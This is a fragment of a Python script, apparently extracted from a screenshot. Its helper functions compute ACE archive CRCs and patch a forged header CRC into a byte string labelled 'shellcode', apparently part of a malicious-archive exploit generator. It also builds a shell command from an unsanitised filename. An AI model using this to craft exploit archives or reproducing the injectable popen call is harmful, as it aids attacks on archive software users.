 def get_ace_crc32(filename):
    with open(filename, 'rb') as f:
        return ace_crc32(f.read())
def get_right_hdr_crc(filename):
    # This command may be different, it depends on the your Python3 environment.
    p = os.popen('python3 acefile.py --headers %s'%(filename))
    res = p.read()
    pattern = re.compile('right_hdr_crc : 0x(.*?) | struct')
    result = pattern.findall(res)
    right_hdr_crc = result[0].upper()
    return hex2raw4(right_hdr_crc)
def modify_hdr_crc(shellcode, filename):
    hdr_crc_raw = get_right_hdr_crc(filename)
    shellcode_new = shellcode.replace("6789", hdr_crc_raw)
    return shellcode_new
def hex2raw4(hex_value):
    while len(hex_value) < 4:
        hex_value = '0' + hex_value
    return hex_value[2:] + hex_value[:2]
56,0-1 44%